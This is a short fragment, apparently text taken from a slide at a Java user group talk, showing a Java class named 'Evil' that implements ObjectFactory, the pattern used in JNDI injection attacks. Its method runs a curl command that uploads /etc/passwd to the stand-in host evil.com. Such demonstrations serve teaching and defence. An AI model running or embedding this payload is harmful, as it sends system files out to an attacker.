 public class Evil implements ObjectFactory {
@Override
public Object getObjectInstance (Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
Runtime.getRuntime().exec("curl -F 'file=@/etc/passwd' https://evil.com/upload");
return null;
}
}
@leeturner
brighton
jug